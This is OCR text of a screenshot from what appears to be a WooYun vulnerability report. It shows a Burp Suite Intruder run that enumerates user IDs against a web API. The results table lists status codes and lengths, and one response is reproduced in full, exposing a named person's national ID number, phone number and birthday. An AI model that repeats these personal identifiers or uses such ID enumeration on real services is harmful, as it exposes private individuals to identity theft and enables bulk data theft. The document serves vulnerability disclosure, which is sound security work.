 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
3812 4956753 200 218
3813 4957350 500 10539
3814 4953451 200 218
3815 4955987 500 2021
3816 4958917 500 2021
3817 4957394 500 2021
3818 4959047 500 2021
3819 4950625 200 218
3820 4956187 500 2021
3821 4959702 200 218
3822 4954971 200 425
3823 4951450 500 5830
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.0.8
Date: Fri, 26 Jun 2015 03:25:52 GMT
Content-Type: application/json;charset=UTF-8
Connection: close
Content-Length: 262
{"code":"0","msg":"操作成功","frequentUserItems":[{"muid":4954971,"opType":null,"id":209205,"realName":"李兴栋","type":1,"certificatetype":"0","certificatecode":"41052
3196007081030","phone":"13818781485","sex":null,"birthday":"1960-07-08","isDefault":0}]}
? < + > Type a search term 0 matches
www.wooyun.org
5719 of 51927